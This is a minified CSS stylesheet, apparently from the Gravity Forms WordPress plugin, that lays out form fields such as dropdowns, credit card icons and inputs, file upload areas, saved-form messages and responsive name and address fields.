.chosen-container .chosen-results-scroll-down span,.gform_wrapper .chosen-container .chosen-results-scroll-up span,.gform_wrapper .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper .chosen-container-single .chosen-single abbr,.gform_wrapper .chosen-container-single .chosen-single div b,.gform_wrapper .chosen-rtl .chosen-search input[type=text]{background-image:url(../images/chosen-sprite-2x.png)!important;background-position:0 0;background-size:52px 37px!important;background-repeat:no-repeat!important}}.gform_wrapper .gform_card_icon_container{margin:8px 0 6px;height:32px}.gform_wrapper div.gform_card_icon{margin-right:4px;text-indent:-9000px;background-image:url(../images/gf-creditcard-icons.png);background-repeat:no-repeat;width:36px;height:32px;float:left}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_visa{background-position:0 0}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_visa{background-position:0 -32px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_visa{background-position:0 -64px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_mastercard{background-position:-36px 0}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_mastercard{background-position:-36px -32px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_mastercard{background-position:-36px -64px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_amex{background-position:-72px 0}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_amex{background-position:-72px -32px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_amex{background-position:-72px -64px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_discover{background-position:-108px 0}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_discover{background-position:-108px -32px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_discover{background-position:-108px -64px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_maestro{background-position:-144px 0}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_maestro{background-position:-144px -32px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_maestro{background-position:-144px -64px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_jcb{background-position:-180px 0}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_jcb{background-position:-180px -32px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style1 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_jcb{background-position:-180px -64px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_visa{background-position:0 -192px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_visa{background-position:0 -224px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_visa{background-position:0 -256px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_mastercard{background-position:-36px -192px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_mastercard{background-position:-36px -224px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_mastercard{background-position:-36px -256px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_amex{background-position:-72px -192px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_amex{background-position:-72px -224px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_amex{background-position:-72px -256px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_discover{background-position:-108px -192px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_discover{background-position:-108px -224px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_discover{background-position:-108px -256px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_maestro{background-position:-144px -192px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_maestro{background-position:-144px -224px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_maestro{background-position:-144px -256px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_jcb{background-position:-180px -192px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_selected.gform_card_icon_jcb{background-position:-180px -224px}.gform_wrapper .gform_card_icon_container.gform_card_icon_style2 div.gform_card_icon.gform_card_icon_inactive.gform_card_icon_jcb{background-position:-180px -256px}.gform_card_icon_container input[type=radio]#gform_payment_method_creditcard{float:left;position:relative;top:4px!important}.gform_wrapper .ginput_complex .ginput_cardinfo_right{min-width:85px!important}.gform_wrapper .ginput_complex span.ginput_cardextras{display:block;overflow:hidden}.gform_wrapper .ginput_complex .ginput_cardinfo_left span.ginput_card_expiration_container{position:relative;display:block;min-width:160px!important}.gform_wrapper .ginput_complex .ginput_cardinfo_left span.ginput_card_expiration_container select{margin-bottom:8px}.gform_wrapper .ginput_complex .ginput_cardinfo_right input.ginput_card_security_code{max-width:50%!important}.gform_wrapper .ginput_complex .ginput_cardinfo_right span.ginput_card_security_code_icon{width:32px;height:23px;background-image:url(../images/gf-creditcard-icons.png);background-repeat:no-repeat;background-position:0 -128px;position:relative;top:-1px;left:6px;display:-moz-inline-stack;display:inline-block}.gform_wrapper .gform_fileupload_multifile .gform_drop_area{padding:24px;border:1px dashed #CCC;text-align:center;color:#AAA;margin-bottom:16px;background:rgba(0,0,0,.02);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.gform_wrapper span.gform_drop_instructions{display:block;margin-bottom:8px}.gform_delete{vertical-align:middle;cursor:pointer}.gform_wrapper .copy_values_option_container .copy_values_enabled{width:auto}.gform_wrapper li.field_sublabel_above .ginput_complex input[type=text]{margin-bottom:1px}.gform_wrapper .form_saved_message{margin:16px 0;width:100%;font-size:16px;line-height:1.8;border:2px solid #91AFC7;background-color:#E3F3F3;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.gform_wrapper .form_saved_message form{text-align:center}.gform_wrapper .form_saved_message span:first-child{display:block;padding:28px 16px}.form_saved_message a.resume_form_link{word-wrap:break-word}.form_saved_message a.resume_form_link:after,.form_saved_message a.resume_form_link:before{content:"";display:block}.form_saved_message a.resume_form_link:before{margin-top:12px}.form_saved_message a.resume_form_link:after{margin-bottom:12px}.form_saved_message a+br,.form_saved_message br+br{display:none}.form_saved_message .form_saved_message_emailform{margin:16px 0 0}div.form_saved_message div.form_saved_message_emailform form input[type=text]{line-height:2.25;height:24px;margin-bottom:4px}div.form_saved_message div.form_saved_message_emailform form input[type=submit]{margin:12px auto 0;display:block}.form_saved_message .form_saved_message_emailform .validation_message{color:#790000}.form_saved_message_sent{margin:16px 0;width:100%;font-size:16px;border:2px solid #CFE2C0;background-color:#E9FFD9;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.form_saved_message_sent span:first-child{display:block;padding:16px}body #content .entry-content .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container #recaptcha_widget_div #recaptcha_area .recaptchatable tbody tr td .recaptcha_input_area,body .gform_wrapper form .gform_body .gform_fields .gfield .ginput_container #recaptcha_widget_div #recaptcha_area .recaptchatable tbody tr td .recaptcha_input_area{line-height:1!important}body .gform_wrapper img.ui-datepicker-trigger{width:17px!important;height:16px!important;display:-moz-inline-stack;display:inline-block}body .gform_wrapper img.add_list_item,body .gform_wrapper img.delete_list_item{display:-moz-inline-stack;display:inline-block;margin-top:-2px}.gform_wrapper ul li.gfield.field_sublabel_above.field_description_below+li.gfield{margin-top:16px}.gform_wrapper li.gfield ul.gfield_radio li input[type=radio]+input[type=text]{width:45.25%}.gform_wrapper table.recaptchatable{table-layout:auto}.gform_wrapper ul.gform_fields:not(.top_label) div.ginput_container_captcha{margin-left:29%}.gfield .wp-editor-container{border:1px solid #ddd}.gfield .wp-switch-editor{border-color:#ddd}.gfield .html-active .switch-html,.gfield .tmce-active .switch-tmce{border-bottom-color:#f5f5f5}.gfield .mce-edit-area iframe{width:99.9%!important;margin:0!important}body .gform_wrapper ul li.gfield{margin-top:16px;padding-top:0}body .gform_wrapper ul.gfields li.gfield label.gfield_label{margin-bottom:0!important;padding-bottom:0!important}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html{line-height:inherit}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ul li,body .gform_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ul li{list-style-type:disc!important;margin:0 0 8px;overflow:visible;padding-left:0}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ul,body .gform_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ul{list-style-type:disc!important;margin:16px 0 16px 28px!important;padding-left:0}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li,body .gform_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li{list-style-type:decimal!important;overflow:visible;margin:0 0 8px;padding-left:0}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol,body .gform_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol{list-style-type:decimal!important;margin:16px 0 18px 32px;padding-left:0}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul,body .gform_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul li{list-style-type:disc!important;padding-left:0}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul{margin:16px 0 16px 16px}body .gform_wrapper form div.gform_body ul.gform_fields li.gfield.gfield_html ol li ul li{margin:0 0 8px}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl{margin:0 0 18px;padding-left:0}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl dt{font-weight:700}body .gform_wrapper div.gform_body ul.gform_fields li.gfield.gfield_html dl dd{margin:0 0 16px 18px}.gform_wrapper span.gf_clear_span{display:block;height:1px;overflow:hidden;width:100%;float:none;clear:both;margin-top:-1px}@media only screen and (max-width:641px){.gform_wrapper .chosen-container.chosen-container-single[style],.gform_wrapper div.chosen-container.chosen-container-multi[style]{width:100%!important}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=image]):not([type=file]){line-height:2;min-height:2rem}.gform_wrapper textarea{line-height:1.5}.gform_wrapper .chosen-container-single .chosen-single{height:40px;line-height:2.8}.gform_wrapper .chosen-container-single .chosen-single div b{position:relative;top:10px}.gform_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-choice,.gform_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-field{width:calc(100% - 10px);line-height:2;float:none}.gform_wrapper .chosen-container.chosen-container-multi ul.chosen-choices li.search-choice span{margin-bottom:0}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{top:calc(50% - 6px)}.gform_wrapper .ginput_container span{margin-bottom:8px;display:block}.gform_wrapper li.field_sublabel_below .ginput_complex{margin-top:12px!important}}@media only screen and (max-width:761px),(min-device-width:768px) and (max-device-width:1023px){.gform_wrapper ul.gform_fields li.gfield.gfield_error+li.gfield.gfield_error{margin-top:32px}.gform_wrapper table.gfield_list{border:0}.gform_wrapper table.gfield_list thead{position:absolute;top:-9999px;left:-9999px}.gform_wrapper table.gfield_list tr{margin-bottom:10px;display:block;background:#fff;position:relative;border:1px solid #CCC;border-top:2px solid #CCC;border-bottom:4px solid #CCC}.gform_wrapper table.gfield_list td{display:block;margin-left:8px;margin-right:8px}.gform_wrapper table.gfield_list td.gfield_list_icons{border-bottom:0;margin:16px 0 0!important}.gform_wrapper ul.gform_fields.form_sublabel_above table.gfield_list td:before,.gform_wrapper ul.gform_fields.form_sublabel_below table.gfield_list td:after{content:attr(data-label);font-size:14px;letter-spacing:.5pt;white-space:nowrap;display:block;clear:both}.gform_wrapper ul.gform_fields.form_sublabel_above table.gfield_list td:before{margin:8px 0 3px 8px}.gform_wrapper ul.gform_fields.form_sublabel_below table.gfield_list td:after{margin:3px 0 8px 8px}.gform_wrapper table.gfield_list td+td,.gform_wrapper table.gfield_list th+th{padding:4px 0 0}.gform_wrapper table.gfield_list tr.gfield_list_row_even,.gform_wrapper table.gfield_list tr.gfield_list_row_odd{margin:16px 0}.gform_wrapper table.gfield_list tr,.gform_wrapper table.gfield_list tr.gfield_list_row_odd:first-child{padding-top:12px}.gform_wrapper table.gfield_list tr td.gfield_list_icons{width:100%!important;padding:0 4px 4px!important;background-color:#EEE}.gform_wrapper table.gfield_list tr td.gfield_list_icons img{margin-top:2px!important}.gform_wrapper .gform_footer a.gform_save_link,.gform_wrapper .gform_page_footer a.gform_save_link{margin-left:0}.gform_wrapper .gfield_list td.gfield_list_cell input{width:calc(100% - 16px);margin-left:8px;margin-right:8px}}@media only screen and (min-width:641px){.gform_wrapper .gfield_checkbox li,.gform_wrapper .gfield_radio li{margin:0 0 8px;line-height:1.3}.gform_wrapper .gsection{margin:28px 16px 28px 0}.gform_wrapper ul.gform_fields:not(.top_label) .gfield_label{float:left;width:29%;padding-right:16px;margin-bottom:16px}.gform_wrapper .right_label .gfield_label{text-align:right}.gform_wrapper .left_label .gfield_description,.gform_wrapper .right_label .gfield_description{width:70%}.gform_wrapper form ul.left_label li ul.gfield_checkbox li,.gform_wrapper form ul.left_label li ul.gfield_radio li,.gform_wrapper form ul.right_label li ul.gfield_checkbox li,.gform_wrapper form ul.right_label li ul.gfield_radio li,.gform_wrapper ul.left_label li ul.gfield_checkbox li,.gform_wrapper ul.left_label li ul.gfield_radio li,.gform_wrapper ul.right_label li ul.gfield_checkbox li,.gform_wrapper ul.right_label li ul.gfield_radio li{margin-bottom:10px}.gform_wrapper .left_label .gfield_description,.gform_wrapper .left_label .instruction,.gform_wrapper .right_label .gfield_description,.gform_wrapper .right_label .instruction{margin-left:29%}.gform_wrapper ul.gform_fields:not(.top_label) .gsection .gsection_description{margin-left:0;padding-top:4px;padding-left:0;line-height:1.5}.gform_wrapper form ul.gform_fields:not(.top_label) li.gfield_html_formatted{margin-left:29%!important;width:70%}.gform_wrapper ul.gform_fields:not(.top_label) ul.gfield_checkbox,.gform_wrapper ul.gform_fields:not(.top_label) ul.gfield_radio{overflow:hidden}.gform_wrapper .left_label div.ginput_complex,.gform_wrapper .right_label div.ginput_complex{width:70%;margin-left:29%}.gform_wrapper .left_label input.small,.gform_wrapper .left_label select.small,.gform_wrapper .right_label input.small,.gform_wrapper .right_label select.small{width:15%}.gform_wrapper .left_label input.medium,.gform_wrapper .left_label select.medium,.gform_wrapper .right_label input.medium,.gform_wrapper .right_label select.medium{width:35%}.gform_wrapper .left_label input.large,.gform_wrapper .left_label select.large,.gform_wrapper .left_label textarea.large,.gform_wrapper .left_label textarea.medium,.gform_wrapper .left_label textarea.small,.gform_wrapper .right_label input.large,.gform_wrapper .right_label select.large,.gform_wrapper .right_label textarea.large,.gform_wrapper .right_label textarea.medium,.gform_wrapper .right_label textarea.small{width:70%}.gform_wrapper ul.gform_fields:not(.top_label) .ginput_list{width:70%;margin-left:29%!important}.gform_wrapper .top_label .gfield_list{width:100%}.gform_wrapper .left_label .gf_list_one_column,.gform_wrapper .right_label .gf_list_one_column{width:45%}.gform_wrapper .top_label .gf_list_one_column{width:46%}.gform_wrapper .left_label li.hidden_label input,.gform_wrapper .right_label li.hidden_label input{margin-left:3.7%}.gform_wrapper .left_label li.gfield .gfield_password_strength,.gform_wrapper .right_label li.gfield .gfield_password_strength{margin-left:29%}.gform_wrapper .top_label input.small,.gform_wrapper .top_label select.small{width:25%}.gform_wrapper .top_label input.medium,.gform_wrapper .top_label select.medium{width:49.5%}.gform_wrapper .hidden_label input.large,.gform_wrapper .hidden_label select.large,.gform_wrapper .top_label input.large,.gform_wrapper .top_label select.large{width:100%}.gform_wrapper .top_label input.large.datepicker,.gform_wrapper .top_label input.medium.datepicker,.gform_wrapper .top_label input.small.datepicker{width:auto}.gform_wrapper textarea.small{height:80px;width:100%}.gform_wrapper textarea.medium{height:160px;width:100%}.gform_wrapper textarea.large{height:320px;width:100%}.gform_wrapper .gfield_error .ginput_complex .ginput_left,.gform_wrapper .gfield_error .ginput_complex .ginput_right,.gform_wrapper .ginput_complex .ginput_cardinfo_left{width:50%}.gform_wrapper .ginput_complex .ginput_left,.gform_wrapper .ginput_complex .ginput_right{width:50%;display:-moz-inline-stack;display:inline-block;vertical-align:top;margin:0 -4px 0 0}.gform_wrapper .ginput_complex .ginput_cardinfo_left,.gform_wrapper .ginput_complex .ginput_cardinfo_right{min-height:43px;position:relative;float:left}.gform_wrapper .ginput_complex select.ginput_card_expiration.ginput_card_expiration_month,.gform_wrapper .ginput_complex select.ginput_card_expiration.ginput_card_expiration_year{width:47%!important;display:-moz-inline-stack;display:inline-block}.gform_wrapper .ginput_complex .ginput_cardinfo_left select.ginput_card_expiration.ginput_card_expiration_month{margin-right:4px}.gform_wrapper .gf_step{width:auto;display:-moz-inline-stack;display:inline-block;margin:16px 32px 16px 0}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=image],.gform_wrapper .gform_footer input[type=submit]{display:-moz-inline-stack;display:inline-block}.gform_wrapper .gform_footer input[type=image]{vertical-align:middle}.gform_wrapper .gform_footer a.gform_save_link,.gform_wrapper .gform_page_footer a.gform_save_link{font-size:16px;margin-left:16px;display:-moz-inline-stack;display:inline-block}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{font-size:16px;width:auto;margin:0 16px 0 0}.gform_wrapper ul.gform_fields li.gfield{padding-right:16px}.gform_wrapper .ginput_complex .ginput_left{padding-right:8px}.gform_wrapper .left_label .ginput_complex.ginput_container_address:after{content:"";display:block}.gform_wrapper .ginput_complex.ginput_container_address .ginput_left{margin-right:8px}.gform_wrapper .ginput_complex.ginput_container_address .ginput_right{margin-right:-8px;padding-right:8px}.gform_wrapper .ginput_complex.ginput_container_address span.ginput_full+span.ginput_right{padding-right:8px!important;margin-right:8px}.gform_wrapper .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left{padding-right:8px!important;margin-right:-8px}.gform_wrapper .ginput_complex.ginput_container_address span.ginput_right+span.ginput_left.address_zip{margin-right:8px}.gform_wrapper .gfield_error .ginput_container{padding-right:0}.gform_wrapper ul.top_label li.gfield.gfield_error.gfield_contains_required .gfield_password_strength{margin:18px 0}.gform_wrapper .gform_footer:not(.top_label){padding:16px 0 10px;margin-left:29%;width:70%}.top_label div.ginput_complex.ginput_container.gf_name_has_1,.top_label div.ginput_complex.ginput_container.gf_name_has_2,.top_label div.ginput_complex.ginput_container.gf_name_has_3{width:calc(100% + 15px)}.top_label div.ginput_complex.ginput_container.gf_name_has_4{width:calc(100% + 13px)}.top_label div.ginput_complex.ginput_container.gf_name_has_5{width:calc(100% + 14px)}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_1,ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_2,ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_3{width:calc(70% + 15px);margin-left:29%}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_4{width:calc(70% + 13px);margin-left:29%}ul.gform_fields:not(.top_label) div.ginput_complex.ginput_container.gf_name_has_5{width:calc(70% + 14px);margin-left:29%}div.ginput_container_name span{display:-moz-inline-stack;display:inline-block;vertical-align:top;padding-right:16px;margin-right:-4px}div.ginput_complex.ginput_container.gf_name_has_1 span{width:100%}div.ginput_complex.ginput_container.gf_name_has_2 span{width:50%}div.ginput_complex.ginput_container.gf_name_has_3 span{width:33.3%}div.ginput_complex.ginput_container.gf_name_has_4 span{width:25%}div.ginput_complex.ginput_container.gf_name_has_5 span{width:19.95%}.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_1 span{width:99.75%!important}.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_2 span{width:49.75%!important}.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_3 span{width:33%!important}.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_4 span{width:24.75%!important}.gform_wrapper ul.gform_fields:not(.top_label) li.gfield.gfield_error div.ginput_complex.ginput_container.gf_name_has_5 span{width:19.75%!important}html:not[dir=rtl] div.ginput_complex.ginput_container.gf_name_has_2 span:first-child,html:not[dir=rtl] div.ginput_complex.ginput_container.gf_name_has_3 span:first-child,html:not[dir=rtl] div.ginput_complex.ginput_container.gf_name_has_4 span:first-child,html:not[dir=rtl] div.ginput_complex.ginput_container.gf_name_has_5 span:first-child{margin-left:0!important}.gform_wrapper .top_label .ginput_complex.ginput_container.ginput_container_email{width:calc(100% + 15px)}.gform_wrapper ul.gform_fields:not(.top_label) .ginput_complex.ginput_container.ginput_container_email{width:calc(70% + 16px);margin-left:29%}.gform_wrapper .ginput_complex.ginput_container.ginput_container_email .ginput_left,.gform_wrapper .ginput_complex.ginput_container.ginput_container_email .ginput_right{padding-right:16px}.gform_wrapper ul.left_label li.gfield .gfield_password_strength,.gform_wrapper ul.right_label li.gfield .gfield_password_strength{width:70%}.gform_wrapper .ginput_complex span.ginput_left+input.gform_hidden+span.ginput_left{padding-right:0}.gform_wrapper .ginput_complex span.ginput_left.address_country{margin-right:0}html:not[dir=rtl] .gform_wrapper ul.gform_fields:not(.top_label) .clear-multi,html:not[dir=rtl] .gform_wrapper ul.gform_fields:not(.top_label) .gfield_description,html:not[dir=rtl] .gform_wrapper ul.gform_fields:not(.top_label) .ginput_container:not(.ginput_container_time){width:70%;margin-left:29%!important}.gform_wrapper .gf_progressbar{width:calc(100% - 16px)}.gform_wrapper ul.gform_fields:not(.top_label) .gform_fileupload_multifile .gform_drop_area{margin-left:29%;width:70%}body .gform_wrapper span.ginput_left.address_city+input.gform_hidden+span.ginput_left.address_country{width:calc(50% - 8px);margin-right:0}.gform_wrapper ul.gform_fields:not(.top_label) .ginput_container.ginput_recaptcha{margin-left:29%!important}}